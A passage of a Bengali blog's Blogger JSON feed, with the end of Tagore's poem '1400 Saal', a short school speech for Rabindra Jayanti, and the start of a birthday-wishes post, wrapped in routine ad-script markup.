ক্ষণতরে\u003C\/div\u003E\u003Cdiv\u003Eহৃদয়স্পন্দনে তব ভ্রমরগুঞ্জনে নব\u003C\/div\u003E\u003Cdiv\u003Eপল্লবমর্মরে\u003C\/div\u003E\u003Cdiv\u003Eআজি হতে শতবর্ষ পরে।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E***\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--Helpbengali--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/372787804183573767\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/rabindranath-tagore-1400-saal-bengali.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/372787804183573767"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/372787804183573767"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/rabindranath-tagore-1400-saal-bengali.html","title":"১৪০০ সাল  - রবীন্দ্রনাথ ঠাকুর |  Rabindranath Tagore | কবিতা  |  1400 Saal | Bengali Poem"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhHIBwYKsEnkWcjG6CoUGeYihccqn7sYBcfl9__gZix5owDhcGCI3ijSguEaRCmYGAE3sLsH-dsuGyHWtucKh3JC4J80P70-M2OlrJ61ZLlgqzs2iZiQg2da2Sox52yjFjXvK1mMaMUNdum5x_HOb_4sM-L9Rawy6rSfh9TssWWxY-nm8UKwj-SCA5cl7n\/s72-w640-h360-c\/%E0%A7%A7%E0%A7%AA%E0%A7%A6%E0%A7%A6%20%E0%A6%B8%E0%A6%BE%E0%A6%B2%20%20-%20%E0%A6%B0%E0%A6%AC%E0%A7%80%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A7%8D%E0%A6%B0%E0%A6%A8%E0%A6%BE%E0%A6%A5%20%E0%A6%A0%E0%A6%BE%E0%A6%95%E0%A7%81%E0%A6%B0%20%20%20Rabindranath%20Tagore%20%20%E0%A6%95%E0%A6%AC%E0%A6%BF%E0%A6%A4%E0%A6%BE%20%20%20%201400%20Saal%20%20Bengali%20Poem.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-5978457302837227628"},"published":{"$t":"2025-05-07T19:50:00.000-07:00"},"updated":{"$t":"2025-05-07T19:50:17.055-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bengali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindra Jayanti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindra Jayanti Speech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindra Sangeet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Speech In Bengali"}],"title":{"type":"text","$t":"রবীন্দ্রনাথ ঠাকুর বিষয়ক একটি সংক্ষিপ্ত বক্তৃতা | Rabindra Jayanti Speech In Bengali"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5965288665575418\"\n     data-ad-slot=\"4337148681\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Ch1 style=\"height: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u0026nbsp;রবীন্দ্রনাথ ঠাকুর বিষয়ক একটি সংক্ষিপ্ত বক্তৃতা | Rabindra Jayanti Speech In Bengali\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_eBR-P6Ra_6IKJKBEmVAhRjuYwJmF5-yjvLX8Uat0zta8Kxrnh2sQro_j9sR6Z03doAF_31hpIZyVf5cGYsjCIF480NHeaz-11KMud4emzHZGMX5GCECfREovfQI4abzvGVTWv8gLfxUyJGWXhYXIourZQpFv4tv_pzeqaZ3YW0WKcJ-xivEy2hrVNvDn\/s1280\/%E0%A6%B0%E0%A6%AC%E0%A7%80%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A7%8D%E0%A6%B0%E0%A6%A8%E0%A6%BE%E0%A6%A5%20%E0%A6%A0%E0%A6%BE%E0%A6%95%E0%A7%81%E0%A6%B0%20%E0%A6%AC%E0%A6%BF%E0%A6%B7%E0%A6%AF%E0%A6%BC%E0%A6%95%20%E0%A6%8F%E0%A6%95%E0%A6%9F%E0%A6%BF%20%E0%A6%B8%E0%A6%82%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BF%E0%A6%AA%E0%A7%8D%E0%A6%A4%20%E0%A6%AC%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A7%83%E0%A6%A4%E0%A6%BE%20%20Rabindra%20Jayanti%20Speech%20In%20Bengali.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"রবীন্দ্রনাথ ঠাকুর বিষয়ক একটি সংক্ষিপ্ত বক্তৃতা | Rabindra Jayanti Speech In Bengali\" border=\"0\" data-original-height=\"717\" data-original-width=\"1280\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_eBR-P6Ra_6IKJKBEmVAhRjuYwJmF5-yjvLX8Uat0zta8Kxrnh2sQro_j9sR6Z03doAF_31hpIZyVf5cGYsjCIF480NHeaz-11KMud4emzHZGMX5GCECfREovfQI4abzvGVTWv8gLfxUyJGWXhYXIourZQpFv4tv_pzeqaZ3YW0WKcJ-xivEy2hrVNvDn\/w640-h358\/%E0%A6%B0%E0%A6%AC%E0%A7%80%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A7%8D%E0%A6%B0%E0%A6%A8%E0%A6%BE%E0%A6%A5%20%E0%A6%A0%E0%A6%BE%E0%A6%95%E0%A7%81%E0%A6%B0%20%E0%A6%AC%E0%A6%BF%E0%A6%B7%E0%A6%AF%E0%A6%BC%E0%A6%95%20%E0%A6%8F%E0%A6%95%E0%A6%9F%E0%A6%BF%20%E0%A6%B8%E0%A6%82%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BF%E0%A6%AA%E0%A7%8D%E0%A6%A4%20%E0%A6%AC%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A7%83%E0%A6%A4%E0%A6%BE%20%20Rabindra%20Jayanti%20Speech%20In%20Bengali.jpeg\" title=\"রবীন্দ্রনাথ ঠাকুর বিষয়ক একটি সংক্ষিপ্ত বক্তৃতা | Rabindra Jayanti Speech In Bengali\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- helplites Top --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003Eরবীন্দ্রনাথ ঠাকুর বিষয়ক একটি সংক্ষিপ্ত বক্তৃতা | Rabindra Jayanti Speech In Bengali\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eরবীন্দ্রনাথ ঠাকুর বিষয়ক একটি সংক্ষিপ্ত বক্তৃতা (Speech), যেটি পাঠ প্রতিযোগিতা, স্কুলের অনুষ্ঠানে বলা বা উপস্থাপনার জন্য ব্যবহার করা যাবে ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cb\u003Eরবীন্দ্রনাথ ঠাকুর — বক্তৃতা (Rabindra Jayanti Speech)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n  \n  \u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #cccccc;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #cccccc;\"\u003Esponsored\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px none; clear: both; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in?\u0026amp;linkCode=ll2\u0026amp;tag=amamkm02-21\u0026amp;linkId=780f79465c3eea9d0e1e0ba11bbbdb78\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"336\" data-original-width=\"1000\" height=\"68\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkNHHu99IiCrvzcDqXKzFGeZVpTr3HQDKAhZcO_xSHqKuV42Td8WFshUbiBEAaC0EqBpxGEIUXHUS6nEX9dJ1D3T0IvaAQNU4YDDkVog-TOtlLwAm077pu9G77tP1iH5YgSb46P_soJGRg664TxA2FhqSHXfAXmeZ0xp8LTEQ7Bjl_lHL1anzR5OGoRBJZ\/w200-h68\/amazon.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \n  \u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eসম্মানিত প্রধান অতিথি, শিক্ষকগণ, সহপাঠী ও উপস্থিত সকল শ্রোতা,\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eসুপ্রভাত। আজ আমি আপনাদের সামনে বাংলা সাহিত্যের বিশ্বকবি রবীন্দ্রনাথ ঠাকুর সম্পর্কে কিছু কথা বলতে পেরে গর্বিত ও আনন্দিত।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eরবীন্দ্রনাথ ঠাকুর শুধু একজন কবি নন; তিনি ছিলেন বাংলা ভাষা ও সাহিত্যজগতের এক বহুমাত্রিক প্রতিভা। তিনি একাধারে কবি, গল্পকার, উপন্যাসিক, নাট্যকার, সঙ্গীতস্রষ্টা, দার্শনিক ও শিক্ষাবিদ। তিনি এমন এক মনীষী, যিনি বাংলা সাহিত্যকে বিশ্বের দরবারে পরিচিত করেছেন।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৮৬১ সালের ৭ মে, কলকাতার জোড়াসাঁকো ঠাকুরবাড়িতে তাঁর জন্ম। ছোটবেলা থেকেই সাহিত্য ও সংগীতের পরিবেশে বড় হয়ে তিনি মাত্র আট বছর বয়সেই কবিতা লেখা শুরু করেন। ১৯১৩ সালে তাঁর কাব্যগ্রন্থ ‘গীতাঞ্জলি’ ইংরেজিতে অনূদিত হয়ে সাহিত্যে নোবেল পুরস্কার অর্জন করে। তিনি প্রথম এশীয়, যিনি এই গৌরব অর্জন করেন।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n  \n  \u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #cccccc;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #cccccc;\"\u003Esponsored\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px none; clear: both; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in?\u0026amp;linkCode=ll2\u0026amp;tag=amamkm02-21\u0026amp;linkId=780f79465c3eea9d0e1e0ba11bbbdb78\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"336\" data-original-width=\"1000\" height=\"68\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkNHHu99IiCrvzcDqXKzFGeZVpTr3HQDKAhZcO_xSHqKuV42Td8WFshUbiBEAaC0EqBpxGEIUXHUS6nEX9dJ1D3T0IvaAQNU4YDDkVog-TOtlLwAm077pu9G77tP1iH5YgSb46P_soJGRg664TxA2FhqSHXfAXmeZ0xp8LTEQ7Bjl_lHL1anzR5OGoRBJZ\/w200-h68\/amazon.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \n  \u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eরবীন্দ্রনাথের সৃষ্টি —\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউপন্যাস ‘গোরা’, ‘চোখের বালি’, গল্প ‘কাবুলিওয়ালা’, নাটক ‘ডাকঘর’ থেকে শুরু করে তাঁর ২৩০০টির বেশি গান—সবই আজও আমাদের হৃদয়স্পর্শী। তাঁর লেখা ‘আমার সোনার বাংলা’ বাংলাদেশের জাতীয় সংগীত এবং ‘জন গণ মন’ ভারতের জাতীয় সংগীত—এ দুটি গানই বিশ্বজনীন মর্যাদা পেয়েছে।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eতিনি শান্তিনিকেতন ও বিশ্বভারতী প্রতিষ্ঠার মাধ্যমে মুক্ত ও আনন্দময় শিক্ষার দর্শন প্রতিষ্ঠা করেছেন। সমাজকল্যাণ, দেশপ্রেম ও মানবতার বার্তা তিনি আজীবন লালন করেছেন।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৭ আগস্ট ১৯৪১ সালে তিনি পরলোকগমন করেন। তবে তাঁর সাহিত্য, দর্শন ও সঙ্গীত আমাদের মাঝে চিরজাগরুক।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eতাঁর সৃষ্টি ও আদর্শ আমাদের জীবনকে সুন্দর ও মহিমান্বিত করার অনুপ্রেরণা।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eশেষ করার আগে তাঁরই লেখা উক্তি স্মরণ করি—\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\"মরিতে চাহি না আমি সুন্দর ভুবনে,\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eমানবের মাঝে আমি বাঁচিবারে চাই।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eএই সূর্য্য করে এই পুষ্পিত কাননে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eজীবন্ত হৃদয় মাঝে যদি স্থান পাই!\"\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eএই কথাগুলো আমাদের আশাবাদী করে, সাহস জোগায়।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eধন্যবাদ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Helpbengali --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/5978457302837227628\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/rabindra-jayanti-speech-in-bengali.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/5978457302837227628"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/5978457302837227628"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/rabindra-jayanti-speech-in-bengali.html","title":"রবীন্দ্রনাথ ঠাকুর বিষয়ক একটি সংক্ষিপ্ত বক্তৃতা | Rabindra Jayanti Speech In Bengali"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_eBR-P6Ra_6IKJKBEmVAhRjuYwJmF5-yjvLX8Uat0zta8Kxrnh2sQro_j9sR6Z03doAF_31hpIZyVf5cGYsjCIF480NHeaz-11KMud4emzHZGMX5GCECfREovfQI4abzvGVTWv8gLfxUyJGWXhYXIourZQpFv4tv_pzeqaZ3YW0WKcJ-xivEy2hrVNvDn\/s72-w640-h358-c\/%E0%A6%B0%E0%A6%AC%E0%A7%80%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A7%8D%E0%A6%B0%E0%A6%A8%E0%A6%BE%E0%A6%A5%20%E0%A6%A0%E0%A6%BE%E0%A6%95%E0%A7%81%E0%A6%B0%20%E0%A6%AC%E0%A6%BF%E0%A6%B7%E0%A6%AF%E0%A6%BC%E0%A6%95%20%E0%A6%8F%E0%A6%95%E0%A6%9F%E0%A6%BF%20%E0%A6%B8%E0%A6%82%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BF%E0%A6%AA%E0%A7%8D%E0%A6%A4%20%E0%A6%AC%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A7%83%E0%A6%A4%E0%A6%BE%20%20Rabindra%20Jayanti%20Speech%20In%20Bengali.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-8368641287132739764"},"published":{"$t":"2025-05-07T04:27:00.000-07:00"},"updated":{"$t":"2025-05-07T04:27:06.122-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bengali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Best Birthday Message"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Birthday wish"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Birthday wish best friend"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top birthday wishes in bengali"}],"title":{"type":"text","$t":"বাংলা জন্মদিনের শুভেচ্ছাবার্তা - বন্ধুত্বপূর্ণ, আবেগপ্রবণ, মজার, ছোট, গভীর | Best Birthday Message For Best Friend in Bengali"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5965288665575418\"\n     data-ad-slot=\"4337148681\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"height: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003E\u0026nbsp;বাংলা জন্মদিনের শুভেচ্ছাবার্তা - বন্ধুত্বপূর্ণ, আবেগপ্রবণ, মজার, ছোট, গভীর | Best Birthday Message For Best Friend in Bengali\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1280\/%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE%20%E0%A6%9C%E0%A6%A8%E0%A7%8D%E0%A6%AE%E0%A6%A6%E0%A6%BF%E0%A6%A8%E0%A7%87%E0%A6%B0%20%E0%A6%B6%E0%A7%81%E0%A6%AD%E0%A7%87%E0%A6%9A%E0%A7%8D%E0%A6%9B%E0%A6%BE%E0%A6%AC%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%A4%E0%A6%BE%20-%20%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%E0%A6%A4%E0%A7%8D%E0%A6%AC%E0%A6%AA%E0%A7%82%E0%A6%B0%E0%A7%8D%E0%A6%A3,%20%E0%A6%86%E0%A6%AC%E0%A7%87%E0%A6%97%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%AC%E0%A6%A3,%20%E0%A6%AE%E0%A6%9C%E0%A6%BE%E0%A6%B0,%20%E0%A6%9B%E0%A7%8B%E0%A6%9F,%20%E0%A6%97%E0%A6%AD%E0%A7%80%E0%A6%B0%20%20Best%20Birthday%20Message%20For%20Best%20Friend%20in%20Bengali.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"বাংলা জন্মদিনের শুভেচ্ছাবার্তা - বন্ধুত্বপূর্ণ, আবেগপ্রবণ, মজার, ছোট, গভীর  Best Birthday Message For Best Friend in Bengali\" border=\"0\" data-original-height=\"711\" data-original-width=\"1280\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h356\/%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE%20%E0%A6%9C%E0%A6%A8%E0%A7%8D%E0%A6%AE%E0%A6%A6%E0%A6%BF%E0%A6%A8%E0%A7%87%E0%A6%B0%20%E0%A6%B6%E0%A7%81%E0%A6%AD%E0%A7%87%E0%A6%9A%E0%A7%8D%E0%A6%9B%E0%A6%BE%E0%A6%AC%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%A4%E0%A6%BE%20-%20%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%E0%A6%A4%E0%A7%8D%E0%A6%AC%E0%A6%AA%E0%A7%82%E0%A6%B0%E0%A7%8D%E0%A6%A3,%20%E0%A6%86%E0%A6%AC%E0%A7%87%E0%A6%97%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%AC%E0%A6%A3,%20%E0%A6%AE%E0%A6%9C%E0%A6%BE%E0%A6%B0,%20%E0%A6%9B%E0%A7%8B%E0%A6%9F,%20%E0%A6%97%E0%A6%AD%E0%A7%80%E0%A6%B0%20%20Best%20Birthday%20Message%20For%20Best%20Friend%20in%20Bengali.jpeg\" title=\"বাংলা জন্মদিনের শুভেচ্ছাবার্তা - বন্ধুত্বপূর্ণ, আবেগপ্রবণ, মজার, ছোট, গভীর  Best Birthday Message For Best Friend in 